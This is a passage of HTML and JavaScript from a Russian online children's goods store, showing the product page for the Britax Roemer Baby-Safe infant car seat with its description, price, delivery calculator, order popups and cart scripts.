\u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0446\u0435\u043b\u044f\u0445:\n- \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u043d\u0435 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439, \u043a\u0430\u0441\u0430\u044e\u0449\u0438\u0445\u0441\u044f \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u043c\u044b\u0445 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043e\u0442\u0432\u0435\u0442\u043e\u0432 \u043d\u0430 \u043c\u043e\u0438 \u0437\u0430\u043f\u0440\u043e\u0441\u044b;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439, \u043e \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445\/\u0442\u043e\u0432\u0430\u0440\u0430\u0445\/\u0443\u0441\u043b\u0443\u0433\u0430\u0445\/\u0440\u0430\u0431\u043e\u0442\u0430\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430.\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u0435\u0433\u043e \u043e\u0442\u0437\u044b\u0432\u0430 \u043f\u0443\u0442\u0435\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0433\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f \u043d\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 info@elefantenok.ru. \u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u043e\u0442\u0437\u044b\u0432\u0430 \u043c\u043d\u043e\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u0432\u043f\u0440\u0430\u0432\u0435 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u0435\u0437 \u043c\u043e\u0435\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043f\u0440\u0438 \u043d\u0430\u043b\u0438\u0447\u0438\u0438 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0439, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u0432 \u043f\u0443\u043d\u043a\u0442\u0430\u0445 2 \u2013 11 \u0447\u0430\u0441\u0442\u0438 1 \u0441\u0442\u0430\u0442\u044c\u0438 6, \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 10 \u0438 \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 11 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u043a\u043e\u043d\u0430 \u2116152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 26.06.2006 \u0433.&quot;}" class="main-user-consent-request">
	<input type="checkbox" value="Y"  name="">
	<a>Нажимая кнопку «Отправить заявку», я даю свое согласие на обработку моих
персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей,
определенных в Согласии на обработку персональных данных</a>
</label>
<script type="text/html" data-bx-template="main-user-consent-request-loader">
	<div class="main-user-consent-request-popup">
		<div class="main-user-consent-request-popup-cont">
			<div data-bx-head="" class="main-user-consent-request-popup-header"></div>
			<div class="main-user-consent-request-popup-body">
				<div data-bx-loader="" class="main-user-consent-request-loader">
					<svg class="main-user-consent-request-circular" viewBox="25 25 50 50">
						<circle class="main-user-consent-request-path" cx="50" cy="50" r="20" fill="none" stroke-width="1" stroke-miterlimit="10"></circle>
					</svg>
				</div>
				<div data-bx-content="" class="main-user-consent-request-popup-content">
					<div class="main-user-consent-request-popup-textarea-block">
						<textarea data-bx-textarea="" class="main-user-consent-request-popup-text"></textarea>
					</div>
					<div class="main-user-consent-request-popup-buttons">
						<span data-bx-btn-accept="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-acc">Y</span>
						<span data-bx-btn-reject="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-rej">N</span>
					</div>
				</div>
			</div>
		</div>
	</div>
</script>						</smal>
						<p><a href="/articles/garantiya_luchshey_tseny.html" target="_blank" rel="nofollow">Полные условия акции</a></p><br>
						<button type="submit" id="fire_event" class="btn violet_btn">Отправить заявку</button>
					</form>
				</noindex>
			</div>
			<!-- Ваш заказ отправлен -->
			<div class="b-popup__success" style="display: none">
				<noindex>
					<p><span class="color-red">Спасибо, Ваша заявка отправлена.</span></p>
					<p>Наши операторы обязательно свяжутся с Вами по указанному номеру в течение 20 минут в рабочее время для уточнения деталей.</p>
					<p>График работы магазина: с 9 до 20 часов без обеда и выходных.</p>
					<p><b>Условия:</b></p>
					<ul>
						<li>Интернет-магазин, в котором предлагают товар по меньшей цене, должен быть зарегистрирован на территории РФ и продавать товары на территории РФ с указанием цены в рублях;</li>
						<li>Товар должен быть надлежащего качества, без брака и уценки, идентичной расцветки, относиться к тому же году выпуска и коллекции производителя;</li>
						<li>Комплектация товара должна совпадать с комплектацией на нашем сайте;</li>
						<li>Товар должен быть в наличии и готов к отправке.</li>
					</ul>
				</noindex>
			</div>
		</div>
	</div>
	<!--/ Sale click popup -->

	<!-- One cerdit popup -->
	<div class="b-popup-box" id="creditPopup">
		<div class="b-popup b-credit-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<img src="/images/credit-popup.png" width="339" alt="В нашем магазине Вы можете купить детские товары в кредит. Условия кредитования уточняйте у менеджеров магазина или в банке по телефону 8-800-555-77-78 (АО Тинькофф Банк)">
			</div>
		</div>
	</div>
	<!--/ One click popup -->

	<!-- Delivery information -->
	<div class="b-delivery__info">
		<noindex>
			<div class="row">
				<div class="span6">
					<p class="b-sect__label"><b>По всем вопросам звоните:</b></p>
					<div class="row">
						<div class="span7 delivery_phone_bg">Для Москвы<br>Бесплатный для регионов</div>
						<div class="span5 delivery_phone">+7 (495) 989-18-22<br>&nbsp;&nbsp;8 (800) 775-06-52</div>
					</div>
				</div>

				<div class="span6">
											<p class="b-sect__label"><b>Доставка по Москве:</b></p>
						<div class="delivery_car_bg">
							Доставка по Москве в пределах МКАД —
							бесплатно,
							за МКАД  + 35 р/км.<br />
							Срок доставки ~ 1 день
						</div>
						<div class="delivery_text">Быстро доставим в любой город России и стран СНГ!</div>
						<p class="b-sect__label"><b>Рассчитать доставку по России:</b></p>
					
					<select name="delivery_cities_id" id="delivery_cities_id" class="b-select">
						<option value="0">Выберите город</option>
													<option value="159485">Абакан</option>
													<option value="159486">Альметьевск</option>
													<option value="159487">Анапа</option>
													<option value="159488">Армавир</option>
													<option value="159489">Архангельск</option>
													<option value="159490">Астрахань</option>
													<option value="159491">Ачинск</option>
													<option value="159492">Балаково</option>
													<option value="159493">Барнаул</option>
													<option value="159494">Белгород</option>
													<option value="159495">Белогорск</option>
													<option value="159496">Березники</option>
													<option value="159497">Бийск</option>
													<option value="159498">Биробиджан</option>
													<option value="159499">Благовещенск</option>
													<option value="159500">Братск</option>
													<option value="159501">Брянск</option>
													<option value="159502">Великий Новгород</option>
													<option value="159503">Владивосток</option>
													<option value="159504">Владикавказ</option>
													<option value="159505">Владимир</option>
													<option value="159506">Волгоград</option>
													<option value="159507">Волжский</option>
													<option value="159508">Вологда</option>
													<option value="159509">Воронеж</option>
													<option value="159510">Глазов</option>
													<option value="159511">Димитровград</option>
													<option value="200457">Евпатория</option>
													<option value="159512">Екатеринбург</option>
													<option value="159513">Иваново</option>
													<option value="159514">Ижевск</option>
													<option value="159515">Иркутск</option>
													<option value="159516">Ишимбай</option>
													<option value="159517">Йошкар-Ола</option>
													<option value="159518">Казань</option>
													<option value="159519">Калининград</option>
													<option value="159520">Калуга</option>
													<option value="159521">Кемерово</option>
													<option value="200458">Керчь</option>
													<option value="159523">Киров</option>
													<option value="178987">Клинцы</option>
													<option value="159525">Комсомольск-на-Амуре</option>
													<option value="159526">Кострома</option>
													<option value="159527">Краснодар</option>
													<option value="159528">Красноярск</option>
													<option value="159529">Курган</option>
													<option value="159530">Курск</option>
													<option value="159531">Лабытнанги</option>
													<option value="159532">Липецк</option>
													<option value="159533">Магадан</option>
													<option value="159534">Магнитогорск</option>
													<option value="200462">Майкоп</option>
													<option value="159535">Махачкала</option>
													<option value="159536">Миасс</option>
													<option value="159537">Мурманск</option>
													<option value="159538">Набережные Челны</option>
													<option value="159539">Нальчик</option>
													<option value="159540">Находка</option>
													<option value="159541">Нерюнгри</option>
													<option value="159542">Нефтекамск</option>
													<option value="159543">Нижневартовск</option>
													<option value="159544">Нижний Новгород</option>
													<option value="159545">Нижний Тагил</option>
													<option value="159546">Новокузнецк</option>
													<option value="159547">Новороссийск</option>
													<option value="159548">Новосибирск</option>
													<option value="159549">Новый Уренгой</option>
													<option value="159550">Норильск</option>
													<option value="159551">Ноябрьск</option>
													<option value="159552">Омск</option>
													<option value="159553">Орел</option>
													<option value="159554">Оренбург</option>
													<option value="159555">Орск</option>
													<option value="159556">Пенза</option>
													<option value="159557">Пермь</option>
													<option value="159558">Петрозаводск</option>
													<option value="159559">Петропавловск-Камчатский</option>
													<option value="159560">Псков</option>
													<option value="159561">Пятигорск</option>
													<option value="159562">Ростов-на-Дону</option>
													<option value="159563">Рубцовск</option>
													<option value="159564">Рязань</option>
													<option value="159565">Салават</option>
													<option value="159566">Салехард</option>
													<option value="159567">Самара</option>
													<option value="159568">Санкт-Петербург</option>
													<option value="159569">Саранск</option>
													<option value="159570">Саратов</option>
													<option value="200459">Севастополь</option>
													<option value="159571">Северодвинск</option>
													<option value="200460">Симферополь</option>
													<option value="159572">Смоленск</option>
													<option value="159573">Сочи</option>
													<option value="159574">Ставрополь</option>
													<option value="159575">Старый Оскол</option>
													<option value="159576">Стерлитамак</option>
													<option value="159577">Сургут</option>
													<option value="159578">Сызрань</option>
													<option value="159579">Сыктывкар</option>
													<option value="159580">Таганрог</option>
													<option value="159581">Тамбов</option>
													<option value="159582">Тверь</option>
													<option value="159583">Тольятти</option>
													<option value="159584">Томск</option>
													<option value="159585">Тула</option>
													<option value="159586">Тюмень</option>
													<option value="159587">Улан-Удэ</option>
													<option value="159588">Ульяновск</option>
													<option value="159589">Уссурийск</option>
													<option value="159590">Усть-Илимск</option>
													<option value="159591">Уфа</option>
													<option value="159592">Хабаровск</option>
													<option value="159593">Ханты-Мансийск</option>
													<option value="159594">Чайковский</option>
													<option value="159595">Чебоксары</option>
													<option value="159596">Челябинск</option>
													<option value="159597">Череповец</option>
													<option value="159598">Чита</option>
													<option value="159599">Шахты</option>
													<option value="159600">Южно-Сахалинск</option>
													<option value="159601">Якутск</option>
													<option value="200461">Ялта</option>
													<option value="178988">Ярославль</option>
													<option value="68">Ярославль</option>
											</select>
					<div class="delivery_info"></div>
					<input type="hidden" name="weight" value="3.6">
					<input type="hidden" name="priceDelivery" value="7370">
				</div>
			</div>
		</noindex>
	</div>
	<!-- Delivery information end -->

	<!-- Tab -->
	<div class="b-tab">
		<div class="b-tab__nav">
							<div class="b-tab__nav-item">
					<a href="#tab-1" class="b-tab__nav-link js-tab-link">Расцветки</a>
				</div>
										<div class="b-tab__nav-item">
					<a href="#tab-2" class="b-tab__nav-link js-tab-link">Описание</a>
				</div>
										<div class="b-tab__nav-item">
					<a href="#tab-3" class="b-tab__nav-link js-tab-link">Аксессуары</a>
				</div>
								</div>

		<div class="b-tab__content">
							<div id="tab-1">
					<div class="b-prod__list">
																																		<div class="b-prod__list-item not-available">
									<a href="/upload/iblock/286/bcolor33857.jpg" title="Baby-Safe Chili Pepper (2013)"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/286/229_229_1/bcolor33857.jpg')"></a>
									<div class="b-prod__list-info">
										<div class="b-prod__list-title">Chili Pepper (2013)</div>
																				<div class="b-price__line">
											<b>10 990 руб.</b>										</div>
																			</div>
									<div class="b-prod__list-button">
																			</div>
								</div>
																		</div>
				</div>
										<div id="tab-2">
					<div class="b-tab__text">
						<h2 style="line-height: normal">Britax Roemer Baby-Safe, детское автокресло гр.0+ (0-13 кг)</h2>
						<div itemprop="description">
							<p>Автокресло специально разработано с учетом пожеланий покупателей. Высокий уровень безопасности автокресла Romer Baby-Safe объединен с легким весом кресла и простотой в использовании.</p>
<p>Britax Romer Baby-Safe предназначено для детей группы 0+ (с рождения до 13 кг).</p>
<h3>Основные характеристики автокресла Britax Romer Baby-Safe</h3>
<ul>
<li>Новая улучшенная вставка-подголовник обеспечивает больше свободного пространства малышу;</li>
<li>Система широких 5-точечных ремней с надёжным замком безопасности способствует лучшему удержанию ребенка;</li>
<li>Высокие боковины и углублённая чаша обеспечивает лучшую защиту малыша;</li>
<li>Дополнительная мягкая подкладка для снижения нагрузки на чувствительную спину маленького ребёнка. Новая вставка под спину малыша в автокресле Romer Baby-Safe позволяет создать угол наклона для комфортной поездки малыша.</li>
<li>Ручка эргономичной формы для переноски с возможностью фиксации в 3-х положениях обеспечивает больше пространства для укладки и вынимания ребенка;</li>
<li>Регулировка положения ручки происходит нажатием одной кнопки;</li>
<li>Встроенный солнцезащитный тент регулируется вместе с ручкой. Защита от УФ-излучения 50+.</li>
<li>Возможность установки на коляски Britax (необходимы переходники);</li>
<li>Возможность установки на базы Belted Base и ISOFIX Base</li>
<li>Съёмный и моющийся чехол с мягкой подкладкой износостоек и легок.</li>
</ul>
<h3>Варианты крепления автокресла:</h3>
<ul>
<li>штатным 3-х точечным ремнём безопасности;</li>
<li>установка на ременную базу Romer Baby-Safe Belted Base;</li>
<li>установка на Isofix базу Romer Baby-Safe Isofix Base.</li>
</ul>
<p>Устанавливается ТОЛЬКО против движения!!!</p>
<br>
<h4>Размеры и вес Britax Romer Baby-Safe</h4>
<p>Габариты (ВхШхГ): 58x44x69 см<br> Вес: 3,6 кг.</p>
<br>
<h5>Видео краш-теста автокресла Britax Romer Baby-Safe</h5>
<p><iframe width="100%" height="315" src="//www.youtube.com/embed/cvOhPwt_9z0?rel=0" frameborder="0" allowfullscreen=""></iframe></p>
<br>
<p>Автолюлька Romer Baby-Safe соответствует европейскому стандарту ECE R44-04.</p>
<p>Чтобы купить автокресло Romer Baby-Safe - добавьте товар в корзину, или позвоните нашим менеджерам.</p>																								<p>Код товара: 006524</p>
																																															<p>Страна: Германия</p>
																																					<p>
									Метки:
																			<a href="/catalog/avtomobilnye_kresla_1.html">Автомобильные кресла</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/detskie_avtokresla_ot_0_do_13_kg_1.html">Автокресла гр.0+ (0-13 кг)</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/avtokresla_bez_izofix_1.html">Без ISOFIX</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/avtokresla_romer_1.html">Britax Römer</a>&nbsp;&nbsp;&nbsp;
																	</p>
													</div>
					</div>
				</div>
										<div id="tab-3">
					<div class="b-prod__list">
													<div class="b-prod__list-item">
								<a href="/upload/iblock/55f/bcolor6072.jpg" title="Britax Roemer летние чехлы для кресел Romer/Britax"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/55f/130_130_1/bcolor6072.jpg')"></a>
								<div class="b-prod__list-info">
									<div class="b-prod__list-title"><a href="/tovary/romer_letnie_chehly_dlya_kresel_romer_britax.html">Britax Roemer летние чехлы для кресел Romer/Britax</a></div>
									<div class="b-price__line">
										<b>3 930 руб.</b>									</div>
								</div>
								<div class="b-prod__list-button">
																			<div class="b-prod__basket">
											<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="133761"><i></i>В корзину</button>
											<span class="one_click_link js-oneclick-link" data-id="133761">Заказать в 1 клик</span>
										</div>
																	</div>
							</div>
													<div class="b-prod__list-item">
								<a href="/upload/iblock/850/big3639.jpg" title="Diono Easy View"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/850/130_130_1/big3639.jpg')"></a>
								<div class="b-prod__list-info">
									<div class="b-prod__list-title"><a href="/tovary/diono_easy_view.html">Diono Easy View</a></div>
									<div class="b-price__line">
										<b>1 370 руб.</b>									</div>
								</div>
								<div class="b-prod__list-button">
																			<div class="b-prod__basket">
											<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="153408"><i></i>В корзину</button>
											<span class="one_click_link js-oneclick-link" data-id="153408">Заказать в 1 клик</span>
										</div>
																	</div>
							</div>
													<div class="b-prod__list-item">
								<a href="/upload/iblock/e90/big3658.jpg" title="Diono Ultra Mat"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/e90/130_130_1/big3658.jpg')"></a>
								<div class="b-prod__list-info">
									<div class="b-prod__list-title"><a href="/tovary/diono_ultra_mat.html">Diono Ultra Mat</a></div>
									<div class="b-price__line">
										<b>2 580 руб.</b>									</div>
								</div>
								<div class="b-prod__list-button">
																			<div class="b-prod__basket">
											<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="153431"><i></i>В корзину</button>
											<span class="one_click_link js-oneclick-link" data-id="153431">Заказать в 1 клик</span>
										</div>
																	</div>
							</div>
											</div>
				</div>
								</div>
	</div>
	<!-- Tab end -->
</div>
<script>

	// * New Product Card * //

	// Make all images animate to the one visible thumbnail
	var galleryOptions = {
		slideshowGroup: 'gallery',
		align: 'center',
		transitions: ['expand', 'crossfade'],
		fadeInOut: true,
		outlineType: 'rounded-white',
		captionEval: 'this.a.title',
		useBox: true,
		width: 525,
		height: 600
	};

	var galleryProdListOptions = {
		slideshowGroup: 'galleryProdList',
		align: 'center',
		transitions: ['expand', 'crossfade'],
		fadeInOut: true,
		outlineType: 'rounded-white',
		captionEval: 'this.a.title',
		useBox: true,
		width: 525,
		height: 600
	}

	hs.graphicsDir = '/bitrix/templates/main/js/vendor/highslide/graphics/';
	hs.wrapperClassName = 'borderless';
	hs.captionOverlay.position = "above";

	hs.registerOverlay({
		slideshowGroup: 'gallery',
		html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"><div class="closetext"><a href="#" onclick="return hs.close(this)">Закрыть</a></div></div>',
		position: 'top right'
	});

	hs.registerOverlay({
		slideshowGroup: 'galleryProdList',
		html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"><div class="closetext"><a href="#" onclick="return hs.close(this)">Закрыть</a></div></div>',
		position: 'top right'
	});

	$(document).on('click', '.highslide-container table, .highslide-wrapper', function(event){
		event.stopPropagation();
	});

	$(document).on('click', function(){
		hs.close();
	});

	// Add the slideshow providing the controlbar and the thumbstrip
	hs.addSlideshow({
		slideshowGroup: 'gallery',
		interval: 5000,
		repeat: false,
		useControls: false,
		thumbstrip: {
			position: 'below',
			mode: 'horizontal',
			relativeTo: 'expander'
		}
	});

	// hs.showCredits = false;


	// Tooltip
	$(document).on('click', '.js-tooltip', function(){
		$(this).parent().find('.b-tooltip').toggle();
	});

	$(document).on('click', '.b-tooltip__close', function(){
		$('.b-tooltip').fadeOut(200);
		$('.b-popup-box').fadeOut(200);
	});

	// Select list
	$(document).on('click', '.b-select__list-title', function(event){
		event.stopPropagation();
		var list = $(this).parent().find('.b-select__list-dropdown');
		list.toggle();
	});
	$(document).on('click', function(){
		$('.b-select__list-dropdown').hide();
	});


	// Tabs
	$(document).on('click', '.js-tab-link', function(){
		var tabContent = $('.b-tab__content > div'),
			activeContent = $('' +  $(this).attr('href') + '');

		$(this).parents('.b-tab').find('.b-tab__nav-item').removeClass('is-active');
		$(this).parent().addClass('is-active');

		tabContent.hide();
		activeContent.show();

		return false;
	});

	// Show more photos
	$(document).on('click', '.js-showmore-photo', function(){
		$('.hidden-photo').show();
		$(this).remove();
	});

	// Show more prod
	$(document).on('click', '.js-showmore-prod', function(){
		$('.hidden-prod').show();
		$(this).remove();
	});

	// One click popup
	$(document).on('click', '.js-oneclick-link', function(event){
		event.stopPropagation();
		$('#oneClickPopup').find('input[name=id]').val($(this).attr('data-id'));
		$('#oneClickPopup').find('.b-popup__success').hide(),
		$('#oneClickPopup').find('.b-popup__content').show(),
		$('#oneClickPopup').fadeIn(200);
	});

	// Sale click popup
	$(document).on('click', '.js-sale-link', function(event){
		event.stopPropagation();
		$('#salePopup').find('.b-popup__success').hide(),
		$('#salePopup').find('.b-popup__content').show(),
		$('#salePopup').fadeIn(200);
	});

	// Credit click popup
	$(document).on('click', '.js-credit-link', function(event){
		event.stopPropagation();
		$('#creditPopup').find('.b-popup__content').show(),
		$('#creditPopup').fadeIn(200);
	});

	/*$(document).on('click', function(){
		$('.b-popup-box').fadeOut(200);
	});*/

	$(document).on('click', '.b-popup', function(event){
		event.stopPropagation();
	});


	// Gift popup
	$(document).on('click', '.js-gift-popup-link', function(event){
		event.stopPropagation();
		$('#giftPopup'+$(this).attr('data-id')).fadeIn(200);
	});

	if($('body').find('.b-tab__nav-item').length){
		$('.b-tab__nav-item').eq(0).addClass('is-active');
	}

	$(document).on('click', '.view_all_colors', function(){
		$('body, html').animate({
			scrollTop: $('.b-tab__nav').offset().top
		}, 800);

		$('.js-tab-link').eq(0).trigger('click');
	});


	/* отображение расчетов по доставке */
	$("select[name=delivery_cities_id]").on('change', function show_delivery_info() {
		var delivery_cities_id = $('select[name=delivery_cities_id] option:selected').val();
		var weight = $('input[name=weight]').val();
		var price = $('input[name=priceDelivery]').val();
		if (delivery_cities_id == 0){
			$('div.delivery_info').html('');
			return false;
		}
		BX.ajax.post(
			"/catalog/ajax.php",
			{value: delivery_cities_id, weight: weight, price: price, AJAX: "Y"},
			function(e){
				$('div.delivery_info').html('').append(e);
			}
		);
	});

	$(document).on('submit', '.js-oneclick-form', sendForm);

	function sendForm(event){
		event.preventDefault();

		BX.ready(function () {

			var submitBtn = BX('fire_event2');
			BX.bind(submitBtn, 'click', function(){
				BX.onCustomEvent('my-event-name2', []);
			});

			if (!BX.UserConsent)
			{
				return;
			}
			var control = BX.UserConsent.load(BX('oneClickPopup'));
			if (!control)
			{
				return;
			}

			BX.addCustomEvent(
				control,
				BX.UserConsent.events.save,
				function (data) {
					var form = $('.js-oneclick-form'),
						success = $('#oneClickPopup').find('.b-popup__success'),
						content = $('#oneClickPopup').find('.b-popup__content'),
						action = form.attr('action'),
						method = form.attr('method'),
						dataType = 'json',
						dataSerialize = form.serialize();

					$.ajax({
						url: action,
						data: dataSerialize,
						method: method,
						dataType: dataType,
						success: function(data){
							if(data.ORDER_NUMBER)
							{
								if(success.css('display') == 'none'){
									success.show();
									content.hide();
								}
								else {
									alert('Ошибка. Попробуйте еще.');
								}
							}
						}
					});
				}
			);

		});
	}

	$(document).on('submit', '.js-sale-form', sendFormSale);

	function sendFormSale(event){
		event.preventDefault();

		BX.ready(function () {

			var submitBtn = BX('fire_event');
			BX.bind(submitBtn, 'click', function(){
				BX.onCustomEvent('my-event-name', []);
			});

			if (!BX.UserConsent)
			{
				return;
			}
			var control = BX.UserConsent.load(BX('salePopup'));
			if (!control)
			{
				return;
			}

			BX.addCustomEvent(
				control,
				BX.UserConsent.events.save,
				function (data) {
					var form = $('.js-sale-form'),
						success = $('#salePopup').find('.b-popup__success'),
						content = $('#salePopup').find('.b-popup__content'),
						action = form.attr('action'),
						method = form.attr('method'),
						dataType = 'json',
						dataSerialize = form.serialize();

					$.ajax({
						url: action,
						data: dataSerialize,
						method: method,
						dataType: dataType,
						success: function(data){
							if(success.css('display') == 'none'){
								success.show();
								content.hide();
							}
						}
					});
				}
			);

		});
	}

	// Select color

	$(document).on('click', '.js-select-color', function(event){
		event.preventDefault();

		var _thisID = $(this).data('ajax-id');
		var button = $('.span6 .js-basket-btn');

		$(this).parents('.b-select__list').find('.b-select__list-title').text($(this).find('.b-select__list-span').text());

		$('.b-prod-img__ajax a, .b-prod-img__ajax a > img').hide();
		$('.b-prod-img__ajax a[data-ajax-id="' + _thisID + '"]').css('display', 'block').find('img').show();

		$('.b-prod-img__big .b-prod__gift').hide();
		$('.b-prod-img__big .b-prod__gift[data-ajax-id="' + _thisID + '"]').show();

		$('.b-price__box').hide();
		$('.b-price__box[data-ajax-id="' + _thisID + '"]').show();

		$('.b-prod__promotion').hide();
		$('.b-prod__promotion[data-ajax-id="' + _thisID + '"]').show();

		$('.span6 .js-basket-btn, .span6 .js-oneclick-link').attr('data-id', _thisID);

		button.removeClass("in--basket");
		button.html("<i></i>В корзину")
	});

	$(function () {
		'use strict';

		dataLayer.push({
			"ecommerce": {
				"detail": {
					"products": [
						{
							"id": 133503,
							"name": "Britax Roemer Baby-Safe",
							"price": 7370,
							"brand": 'Britax Roemer',
							"category": 'Автокресла гр.0+ (0-13 кг)'
						}
					]
				}
			}
		});

		function addToCart(button) {
			$.ajax({
				type: "POST",
				url: "/ajax/basket.php",
				data: { id: button.attr('data-id'), action: "addToBasket", gift: "Y"},
				dataType: 'json',
				success: function(data) {
					if(data["ADD2BASKET"]){
						$.ajax({
							type: "POST",
							url: "/ajax/reload_basket.php",
							data: {},
							success: function(data) {
								$("#basketTitleWrap").html(data);
							}
						});

						button.addClass("in--basket");
						button.html("<i></i>В корзине");
					}
					else{
						console.log("ERROR ADD2BASKET");
					}

					BX.onCustomEvent("onCatalogStoreProductChange", [button.attr('data-id')]);
				}
			});
		}
		var $button = $('.js-basket-btn');

		$button.on('click', function (event) {
			event.preventDefault();

			var button = $(this),
				item = button.parent().parent().parent().find('.b-prod-img__big');

			if (!button.hasClass('in--basket')) {

				if(item.length)
				{
					var img = item.find('.b-prod-img__ajax'),
						productX = img.offset().left,
						productY = img.offset().top,
						basketX	= $('#basketTitleWrap').offset().left,
						basketY	= $('#basketTitleWrap').offset().top,
						gotoX = basketX - productX,
						gotoY = basketY - productY,
						newImageWidth 	= img.width() / 3,
						newImageHeight	= img.height() / 3;

					img.clone()
						.prependTo(item)
						.css({'position' : 'absolute'})
						.animate({opacity: 0.7}, 300 )
						.animate({opacity: 0.1, marginLeft: gotoX, marginTop: gotoY, width: newImageWidth, height: newImageHeight}, 1500, function() {
							$(this).remove();
							addToCart(button);
						});
				}
				else
				{
					addToCart(button);
				}

				dataLayer.push({
					"ecommerce": {
						"add": {
							'actionField': {'list': 'Detail'},
							"products": [
								{
									"id": 133503,
									"name": "Britax Roemer Baby-Safe",
									"price": 7370,
									"brand": 'Britax Roemer',
									"category": 'Автокресла гр.0+ (0-13 кг)',
									"quantity": 1
								}
							]
						}
					}
				});
			}
			else
			{
				document.location.href = "/personal/cart/";
			}
		});
	});
</script>

	
 <!--#WORK_AREA END#--> 			<!--noindex-->		</div>
<div class="span2 right_column_block">
	  	<!--<div class="span12 blcontent" style="padding: 12px 2px 12px 2px">
 <a href="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2508/*http://market.yandex.ru/shop/36709/reviews" target="_blank"><img width="120" alt="Читайте отзывы покупателей и оценивайте качество магазина на Яндекс.Маркете" src="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2506/*https://grade.market.yandex.ru/?id=36709&action=image&size=1" height="110" border="0"></a>
	</div>-->
	<div class="span12 blcontent">
		<p style="color: #7b1376;">
			<b>Мы в ТОП-10<br>
			детских магазинов!</b>
		</p>
		<p>
			<img width="87" alt="top10" src="/upload/articles/articles5452.jpg" height="87">
		</p>
		<p>
